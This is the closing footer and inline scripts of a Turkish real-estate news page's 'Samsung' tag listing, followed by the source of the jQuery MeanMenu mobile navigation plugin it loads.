href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 4,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Samsung?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js
body_size: 1228
content:
! function($) {
    "use strict";
    $.fn.meanmenu = function(e) {
        var n = {
            meanMenuTarget: jQuery(this),
            meanMenuContainer: ".sinmun-mobile-nav",
            meanMenuClose: "X",
            meanMenuCloseSize: "18px",
            meanMenuOpen: "<span /><span /><span />",
            meanRevealPosition: "right",
            meanRevealPositionDistance: "0",
            meanRevealColour: "",
            meanScreenWidth: "480",
            meanNavPush: "",
            meanShowChildren: !0,
            meanExpandableChildren: !0,
            meanExpand: "+",
            meanContract: "-",
            meanRemoveAttrs: !1,
            onePage: !1,
            meanDisplay: "block",
            removeElements: ""
        };
        e = $.extend(n, e);
        var a = window.innerWidth || document.documentElement.clientWidth;
        return this.each(function() {
            var n = e.meanMenuTarget,
                t = e.meanMenuContainer,
                r = e.meanMenuClose,
                i = e.meanMenuCloseSize,
                s = e.meanMenuOpen,
                u = e.meanRevealPosition,
                m = e.meanRevealPositionDistance,
                l = e.meanRevealColour,
                o = e.meanScreenWidth,
                c = e.meanNavPush,
                v = ".meanmenu-reveal",
                h = e.meanShowChildren,
                d = e.meanExpandableChildren,
                y = e.meanExpand,
                j = e.meanContract,
                Q = e.meanRemoveAttrs,
                f = e.onePage,
                g = e.meanDisplay,
                p = e.removeElements,
                C = !1;
            (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/Blackberry/i) || navigator.userAgent.match(/Windows Phone/i)) && (C = !0), (navigator.userAgent.match(/MSIE 8/i) || navigator.userAgent.match(/MSIE 7/i)) && jQuery("html").css("overflow-y", "scroll");
            var w = "",
                x = function() {
                    if ("center" === u) {
                        var e = window.innerWidth || document.documentElement.clientWidth,
                            n = e / 2 - 22 + "px";
                        w = "left:" + n + ";right:auto;", C ? jQuery(".meanmenu-reveal").animate({
                            left: n
                        }) : jQuery(".meanmenu-reveal").css("left", n)
                    }
                },
                A = !1,
                E = !1;
            "right" === u && (w = "right:" + m + ";left:auto;"), "left" === u && (w = "left:" + m + ";right:auto;"), x();
            var M = "",
                P = function() {
                    M.html(jQuery(M).is(".meanmenu-reveal.meanclose") ? r : s)
                },
                W = function() {
                    jQuery(".mean-bar,.mean-push").remove(), jQuery(t).removeClass("mean-container"), jQuery(n).css("display", g), A = !1, E = !1, jQuery(p).removeClass("mean-remove")
                },
                b = function() {
                    var e = "background:" + l + ";color:" + l + ";" + w;
                    if (o >= a) {
                        jQuery(p).addClass("mean-remove"), E = !0, jQuery(t).addClass("mean-container"), jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="' + e + '">Show Navigation</a><nav class="mean-nav"></nav></div>');
                        var r = jQuery(n).html();
                        jQuery(".mean-nav").html(r), Q && jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function() {
                            jQuery(this).is(".mean-remove") ? jQuery(this).attr("class", "mean-remove") : jQuery(this).removeAttr("class"), jQuery(this).removeAttr("id")
                        }), jQuery(n).before('<div class="mean-push" />'), jQuery(".mean-push").css("margin-top", c), jQuery(n).hide(), jQuery(".meanmenu-reveal").show(), jQuery(v).html(s), M = jQuery(v), jQuery(".mean-nav ul").hide(), h ? d ? (jQuery(".mean-nav ul ul").each(function() {
                            jQuery(this).children().length && jQuery(this, "li:first").parent().append('<a class="mean-expand" href="#" style="font-size: ' + i + '">' + y + "</a>")
                        }), jQuery(".mean-expand").on("click", function(e) {
                            e.preventDefault(), jQuery(this).hasClass("mean-clicked") ? (jQuery(this).text(y), jQuery(this).prev("ul").slideUp(30, function() {})) : (jQuery(this).text(j), jQuery(this).prev("ul").slideDown(30, function() {})), jQuery(this).toggleClass("mean-clicked")
                        })) : jQuery(".mean-nav ul ul").show() : jQuery(".mean-nav ul ul").hide(), jQuery(".mean-nav ul li").last().addClass("mean-last"), M.removeClass("meanclose"), jQuery(M).click(function(e) {
                            e.preventDefault(), A === !1 ? (M.css("text-align", "center"), M.css("text-indent", "0"), M.css("font-size", i), jQuery(".mean-nav ul:first").slideDown(), A = !0) : (jQuery(".mean-nav ul:first").slideUp(), A = !1), M.toggleClass("meanclose"), P(), jQuery(p).addClass("mean-remove")
                        }), f && jQuery(".mean-nav ul > li > a:first-child").on("click", function() {
                            jQuery(".mean-nav ul:first").slideUp(), A = !1, jQuery(M).toggleClass("meanclose").html(s)
                        })
                    } else W()
                };
            C || jQuery(window).resize(function() {
                a = window.innerWidth || document.documentElement.clientWidth, a > o, W(), o >= a ? (b(), x()) : W()
            }), jQuery(window).resize(function() {
                a = window.innerWidth || document.documentElement.clientWidth, C ? (x(), o >= a ? E === !1 && b() : W()) : (W(), o >= a && (b(), x()))
            }), b()
        })
    }
}(jQuery);